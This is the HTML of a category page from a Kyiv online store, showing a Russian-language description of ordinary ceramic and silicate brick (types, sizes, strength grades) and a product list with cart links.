			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич красный" class="tag_level2 item">кирпич красный</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич огнеупорный купить цена" class="tag_level2 item">кирпич огнеупорный купить цена</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о Стоунлайт газоблок" class="tag_level2 item">Стоунлайт газоблок</a>
			<a href="/search.php?tag=%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о стеновой газоблок цена" class="tag_level2 item">стеновой газоблок цена</a>
			<a href="/search.php?tag=U-%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о U-блок" class="tag_level2 item">U-блок</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о клинкерный кирпичи" class="tag_level2 item">клинкерный кирпичи</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%A4%D0%91%D0%A1+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки ФБС цена Киев" class="tag_level2 item">блоки ФБС цена Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о Клей для газоблока" class="tag_level2 item">Клей для газоблока</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич одинарный" class="tag_level2 item">кирпич одинарный</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о купить керамический блок" class="tag_level2 item">купить керамический блок</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%BA%D1%83" title="Подробнее о Утеплитель Rockwool Panelrock ку" class="tag_level2 item">Утеплитель Rockwool Panelrock ку</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о керамблок цена" class="tag_level2 item">керамблок цена</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5" title="Подробнее о Утеплитель Rockwool Panelrock це" class="tag_level2 item">Утеплитель Rockwool Panelrock це</a>
			<a href="/search.php?tag=%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о перегородочный газоблок" class="tag_level2 item">перегородочный газоблок</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+2%D0%9D%D0%A4+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о цена 2НФ Киев" class="tag_level2 item">цена 2НФ Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о Керамейя цена" class="tag_level2 item">Керамейя цена</a>
			<a href="/search.php?tag=%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BC%D0%B0%D1%80%D1%88%D0%B8+%D0%96%D0%91%D0%98" title="Подробнее о лестничные марши ЖБИ" class="tag_level2 item">лестничные марши ЖБИ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о блоки перегородочные купить" class="tag_level2 item">блоки перегородочные купить</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D1%82%D0%B5%D1%80%D0%BC+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о блоки кератерм цена" class="tag_level2 item">блоки кератерм цена</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич М-200 цена" class="tag_level2 item">кирпич М-200 цена</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Подробнее о клей для газобетона" class="tag_level2 item">клей для газобетона</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о цена керамического блока" class="tag_level2 item">цена керамического блока</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A" title="Подробнее о купить Rockwool Panelrock цена К" class="tag_level2 item">купить Rockwool Panelrock цена К</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич цена" class="tag_level2 item">кирпич цена</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о Русыния купить" class="tag_level2 item">Русыния купить</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич огнеупорный Киев" class="tag_level2 item">кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+%D0%BA%D0%B8%D0%B5%D0%B2+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о утеплитель Rockwool киев цена" class="tag_level1 last_item">утеплитель Rockwool киев цена</a>
		</p>
</div>
<!-- /Block tags module --><link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager left -->
<div id='bnrmanager-left' class="left">
</div>
<!-- /MODULE Banner Mannager left -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="/" title="назад на Главная">Главная</a><span class="navigation-pipe">&gt;</span><span class="navigation_end">Кирпич рядовой</span></div>
<!-- /Breadcrumb --> 

    <h2 class="category_title">Кирпич рядовой<span>Здесь&#160;23&#160;товаров.</span>
	</h2>

			<!-- Scenes -->
		<script type="text/javascript" src="/js/jquery/jquery.cluetip.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.scrollto.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.serialScroll.js"></script>
<script type="text/javascript">// <![CDATA[
i18n_scene_close = 'Закрыть';
$(function () {
	li_width = parseInt(161 + 10);
});
//]]></script>
<script type="text/javascript" src="/themes/prestashop 2/js/scenes.js"></script>
<div id="scenes">
	<div>
				<div class="screen_scene" id="screen_scene_65" style="background:transparent url(img/scenes/65-large_scene.jpg); height:200px; width:556px; ">
					</div>
			</div>
	</div>
	
			<div class="cat_desc">На сайте <a href= http://www.zhbi-kirpich-stroyi.com/ > «Жби-Кирпич-Киев»</a> Вы можете заказать и <strong> купить кирпич рядовой </strong> ведущих производителей Украины. У нас всегда низкая цена на кирпич рядовой с доставкой по Киеву, Киевской области, а также по всей Украине.<br /><br />В продаже всегда <strong> кирпич рядовой </strong> всех видов, размеров и марок прочности:<br /><br />Виды керамического рядового кирпича:<br />- Керамический <a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price> кирпич рядовой полнотелый</a> одинарный;<br />- Керамический кирпич рядовой полнотелый полуторный;<br />- Керамический кирпич рядовой пустотелый одинарный;<br />- Керамический кирпич рядовой пустотелый полуторный<br />- Керамический кирпич рядовой пустотелый двойной 2нф.<br /><br />Виды силикатного рядового кирпича:<br />- Силикатный кирпич рядовой полнотелый одинарный;<br />- Силикатный кирпич рядовой полнотелый полуторный;<br />- Силикатный кирпич рядовой пустотелый одинарный;<br />- Силикатный кирпич рядовой пустотелый полуторный;<br />- Силикатный кирпич рядовой пустотелый двойной.<br /><br />Размеры кирпича (длина*ширина*толщина):<br />- размеры одинарного кирпича: 250*120*65 мм.<br />- размеры полуторный кирпича: 250*120*88 мм.<br />- размеры двойной кирпич 2-НФ: 250*120*138 мм.<br /><br />Количество штук кирпича в 1-ом м3: кирпич одинарный 1 м.куб = 513 шт.; кирпич полуторный 1м.куб = 379 шт.; двойной кирпич 2НФ (керамический блок 2NF) 1м.куб = 255 шт.<br /><br />Прочность рядового керамического и силикатного кирпича:<br />Прочность кирпича - это способность выдерживать нагрузки при давлении на единицу площади поверхности. Прочность измеряется в кг/см2, с обозначением впереди стоящей буквы «М». Например возьмем кирпич рядовой М-150 (выдерживает нагрузку 150кг на 1 см2). У нас Вы можете посмотреть и купить в Киеве кирпич рядовой: М75, М100, М125, М150.<br /><br />Области применения рядового кирпича:<br />Кирпич рядовой или как его еще называют кирпич строительный (черновой) используется для кладки внутренних и наружных стен, перегородок, колон и разных строительных конструкций, так как он обладает высокой несущей прочностью.<br /><br />У нас можно купить <strong> кирпич рядовой </strong> разных видов от лучших Украинских производителей всегда гарантированно хорошего качества. <a href= http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev > Купить кирпич рядовой </a> с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. Доставка кирпича происходит на европалетах, что гарантирует сохранность кирпича от боя вовремя транспортировки. <br /><br /><br /><a href= http://www.zhbi-kirpich-stroyi.com/ > Вернутся на главную </a></div>
			<!-- Subcategories -->
	<div id="subcategories">
		<h3></h3>
		<ul class="inline_list">
					<li>
				<a href="http://zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price" title="Кирпич рядовой полнотелый">
											<img src="/109-medium/kirpich-rjadovoj-polnotelyj-price.jpg" alt="" />
									</a>
				<br />
				<a href="http://zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price">Кирпич рядовой полнотелый</a>
			</li>
				</ul>
		<br class="clear"/>
	</div>
	
				<!-- Sort products -->
	<form id="productsSortForm" action="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev">
	<p class="select">
		
	</p>
</form>
<!-- /Sort products -->
				<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/10-kirpich-svoystva.html" class="product_img_link" title="Основные характеристики кирпича "><img src="/10-50-home/kirpich-svoystva.jpg" alt="Технические характеристики кирпича" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/10-kirpich-svoystva.html" title="Основные характеристики кирпича ">Основные характеристики кирпича...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/10-kirpich-svoystva.html" title="       Normal   0           false   false   false     RU   X-NONE   X-NONE                             MicrosoftInternetExplorer4...">       Normal   0           false   false   false     RU   X-NONE   X-NONE                             MicrosoftInternetExplorer4...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/92-kirpich-rjadovoj-polnotelyj-m-75-kiev.html" class="product_img_link" title="Кирпич рядовой М-75 полнотелый одинарный"><img src="/92-640-home/kirpich-rjadovoj-polnotelyj-m-75-kiev.jpg" alt="Кирпич рядовой М-75 полнотелый (керамический)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/92-kirpich-rjadovoj-polnotelyj-m-75-kiev.html" title="Кирпич рядовой М-75 полнотелый одинарный">Кирпич рядовой М-75 полнотелый...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/92-kirpich-rjadovoj-polnotelyj-m-75-kiev.html" title="    Кирпич рядовой М-75 одинарный полнотелый     
    Рядовой кирпич  М-75  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-75 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-75 в Киеве, цена с...">    Кирпич рядовой М-75 одинарный полнотелый     
    Рядовой кирпич  М-75  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-75 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-75 в Киеве, цена с...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability">В наличии</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_92" href="/cart.php?add&amp;id_product=92&amp;token=7e7912ffff61825575633d20351e6372" title="В корзину">В корзину</a>
								
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/93-kirpich-rjadovoj-polnotelyj-m-100-kiev.html" class="product_img_link" title="Кирпич рядовой М-100 полнотелый одинарный"><img src="/93-641-home/kirpich-rjadovoj-polnotelyj-m-100-kiev.jpg" alt="Кирпич рядовой М-100 полнотелый (керамический)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/93-kirpich-rjadovoj-polnotelyj-m-100-kiev.html" title="Кирпич рядовой М-100 полнотелый одинарный">Кирпич рядовой М-100 полнотелый...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/93-kirpich-rjadovoj-polnotelyj-m-100-kiev.html" title="    Кирпич рядовой М-100 одинарный полнотелый     
    Рядовой кирпич  М-100  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-100 , размеры ( одинарный ) 250х120х65.  
      Купить кирпич рядовой М-100 в Киеве, цена с...">    Кирпич рядовой М-100 одинарный полнотелый     
    Рядовой кирпич  М-100  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-100 , размеры ( одинарный ) 250х120х65.  
      Купить кирпич рядовой М-100 в Киеве, цена с...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability">В наличии</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_93" href="/cart.php?add&amp;id_product=93&amp;token=7e7912ffff61825575633d20351e6372" title="В корзину">В корзину</a>
								
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/94-kirpich-rjadovoj-polnotelyj-m-125-kiev.html" class="product_img_link" title="Кирпич рядовой М-125 полнотелый одинарный"><img src="/94-642-home/kirpich-rjadovoj-polnotelyj-m-125-kiev.jpg" alt="Кирпич рядовой М-125 полнотелый (керамический)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/94-kirpich-rjadovoj-polnotelyj-m-125-kiev.html" title="Кирпич рядовой М-125 полнотелый одинарный">Кирпич рядовой М-125 полнотелый...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/94-kirpich-rjadovoj-polnotelyj-m-125-kiev.html" title=" 
    Кирпич рядовой М-125 одинарный полнотелый     
    Рядовой кирпич  М-125  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-125 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-125 в Киеве, цена..."> 
    Кирпич рядовой М-125 одинарный полнотелый     
    Рядовой кирпич  М-125  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-125 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-125 в Киеве, цена...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/95-kirpich-rjadovoj-polnotelyj-m-150-kiev.html" class="product_img_link" title="Кирпич рядовой М-150 полнотелый одинарный"><img src="/95-643-home/kirpich-rjadovoj-polnotelyj-m-150-kiev.jpg" alt="Кирпич рядовой М-150 полнотелый (керамический)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/95-kirpich-rjadovoj-polnotelyj-m-150-kiev.html" title="Кирпич рядовой М-150 полнотелый одинарный">Кирпич рядовой М-150 полнотелый...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/kirpich-rjadovoj-polnotelyj-kiev/95-kirpich-rjadovoj-polnotelyj-m-150-kiev.html" title=" 
    Кирпич рядовой М-150 одинарный полнотелый     
    Рядовой кирпич  М-150  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-150 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-150 в Киеве, цена..."> 
    Кирпич рядовой М-150 одинарный полнотелый     
    Рядовой кирпич  М-150  используется  для кладки внутренних и наружных стен дома. Кирпич  керамический  производится из  легкоплавкой глины путем обжига в печах при большой  температуре. Прочность кирпича  М-150 , размеры ( одинарный ) 250х120х65.  
    Купить кирпич рядовой М-150 в Киеве, цена...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/359-kirpich-silikatnyj-odinarnyj-zhitomir-kiev.html" class="product_img_link" title="Кирпич силикатный одинарный (Житомир)"><img src="/359-733-home/kirpich-silikatnyj-odinarnyj-zhitomir-kiev.jpg" alt="Кирпич силикатный одинарный (Житомир)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/359-kirpich-silikatnyj-odinarnyj-zhitomir-kiev.html" title="Кирпич силикатный одинарный (Житомир)">Кирпич силикатный одинарный...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/359-kirpich-silikatnyj-odinarnyj-zhitomir-kiev.html" title="    Житомирский кирпич силикатный одинарный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.    купить силикатный кирпич      в Киеве   
      Цена...">    Житомирский кирпич силикатный одинарный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.    купить силикатный кирпич      в Киеве   
      Цена...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/360-kirpich-silikatnyj-polutornyj-zhitomir-kiev.html" class="product_img_link" title="Силикатный полуторный кирпич (Житомир)"><img src="/360-735-home/kirpich-silikatnyj-polutornyj-zhitomir-kiev.jpg" alt="Кирпич силикатный одинарный (Житомир)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/360-kirpich-silikatnyj-polutornyj-zhitomir-kiev.html" title="Силикатный полуторный кирпич (Житомир)">Силикатный полуторный кирпич...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/360-kirpich-silikatnyj-polutornyj-zhitomir-kiev.html" title="    Житомирский кирпич силикатный полуторный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.    купить силикатный кирпич      в Киеве   
      Цена...">    Житомирский кирпич силикатный полуторный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.    купить силикатный кирпич      в Киеве   
      Цена...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-obuxov-cena/361-kirpich-silikatnyj-odinarnyj-obukhov-kiev.html" class="product_img_link" title="Кирпич силикатный одинарный (Обухов)"><img src="/361-737-home/kirpich-silikatnyj-odinarnyj-obukhov-kiev.jpg" alt="Кирпич силикатный одинарный (Обухов)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-obuxov-cena/361-kirpich-silikatnyj-odinarnyj-obukhov-kiev.html" title="Кирпич силикатный одинарный (Обухов)">Кирпич силикатный одинарный...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-obuxov-cena/361-kirpich-silikatnyj-odinarnyj-obukhov-kiev.html" title="    Обуховский кирпич силикатный одинарный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.       Кирпич силикатный ГОСТ 379-79       купить     в Киеве...">    Обуховский кирпич силикатный одинарный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.       Кирпич силикатный ГОСТ 379-79       купить     в Киеве...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/362-kirpich-silikatnyj-polutornyj-obukhov-kiev.html" class="product_img_link" title="Силикатный полуторный кирпич (Обухов)"><img src="/362-739-home/kirpich-silikatnyj-polutornyj-obukhov-kiev.jpg" alt="Силикатный полуторный кирпич (Обухов)" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/362-kirpich-silikatnyj-polutornyj-obukhov-kiev.html" title="Силикатный полуторный кирпич (Обухов)">Силикатный полуторный кирпич...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/silikatnyj-kirpich-zhitomir-cena/362-kirpich-silikatnyj-polutornyj-obukhov-kiev.html" title="    Обуховский кирпич силикатный полуторный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.       Кирпич силикатный ГОСТ 379-79       купить     в Киеве...">    Обуховский кирпич силикатный полуторный    
 Силикатный кирпич используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб.       Кирпич силикатный ГОСТ 379-79       купить     в Киеве...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="http://zhbi-kirpich-stroyi.com/466-kirpich-pechnoj-m200-zakarpatje.html" class="product_img_link" title="Кирпич печной М200 Закарпатье"><img src="/ru-default-home/kirpich-pechnoj-m200-zakarpatje.jpg" alt="" /></a>
				<h3><a href="http://zhbi-kirpich-stroyi.com/466-kirpich-pechnoj-m200-zakarpatje.html" title="Кирпич печной М200 Закарпатье">Кирпич печной М200...</a></h3>
				<p class="product_desc"><a href="http://zhbi-kirpich-stroyi.com/466-kirpich-pechnoj-m200-zakarpatje.html" title=" Кирпич для печи и камина М200 цена в Киеве 16.50 грн. Кирпич полнотелый с Закарпатья поставляется фурными нормами и так же в розницу со складов в Киеве.&nbsp; "> Кирпич для печи и камина М200 цена в Киеве 16.50 грн. Кирпич полнотелый с Закарпатья поставляется фурными нормами и так же в розницу со складов в Киеве.&nbsp; </a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability">В наличии</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_466" href="/cart.php?add&amp;id_product=466&amp;token=7e7912ffff61825575633d20351e6372" title="В корзину">В корзину</a>
								
			</div>
		</li>
		</ul>
	<!-- /Products list -->
										<!-- Pagination -->
	<div id="pagination" class="pagination">
			<ul class="pagination">
					<li id="pagination_previous" class="disabled"><span>&laquo;&nbsp;Назад</span></li>
													<li class="current"><span>1</span></li>
												<li><a href="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev?p=2">2</a></li>
												<li><a href="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev?p=3">3</a></li>
															<li id="pagination_next"><a href="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev?p=2">Вперед&nbsp;&raquo;</a></li>
				</ul>
				<form action="http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev" method="get" class="pagination">
			<p>
												<input type="submit" class="button_mini" value="ОК" />
				<label for="nb_item">на страницу:</label>
				<select name="n" id="nb_item">
															<option value="10" selected="selected">10</option>
																				<option value="20" >20</option>
																						</select>
																																	<input type="hidden" name="id_category" value="108" />
																		</p>
		</form>
		</div>
	<!-- /Pagination -->
								</div>

<!-- Right -->
				<div id="right_column" class="column">
					<link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager right -->
<div id='bnrmanager-right' class="right">
	        <p>
			<a href="http://konveyer-sklad.com/12-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD-%D1%81%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82" target="_self" title="Газобетон Стоунлайт">
				<img src="/modules/bannermanager/banners/gazobeton_stonelight-kiev.jpg" alt="Газобетон Стоунлайт" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price" target="_self" title="Кирпич рядовой М-100">
